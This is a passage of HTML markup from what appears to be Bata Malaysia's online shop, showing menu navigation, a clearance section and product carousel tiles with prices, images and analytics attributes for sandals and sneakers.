    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price.reduced
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="27.00">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">RM 89.99</span>
                    
                    RM 27.00


                    
                        <span class="badge-alignment-near-price">-70%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="27.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    data-discount="62.99"
    data-promotion-name="70% OFF"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5201081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5201081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5201081" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw96b2f7c7/images/tile/5201081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5201081">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5201081"
        data-analytics-product-id="521D_2023_5201081"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5201081.html"
        aria-labelledby="brand-521D_2023_5201081 product-521D_2023_5201081-name product-521D_2023_5201081-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5201081-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5201081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5201081" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5201081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5201081"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5201081"
    data-dimension1="521D_055200814523W"
    data-dimension2="5201081"
    data-dimension3="521D_2023_5201081"
    data-price="29.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a durable canvas upper and a comfortable textile lining, these sneakers ensure all-day wearability. The rubber outsole provides excellent grip and stability, making them perfect for both city strolls and weekend adventures. With their sleek design and versatile appeal, these sneakers are a must-have addition to your wardrobe. Step out in confidence and comfort with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055200814523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fe77328/images/tile/5201081_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            EJEN ALI
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="19.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
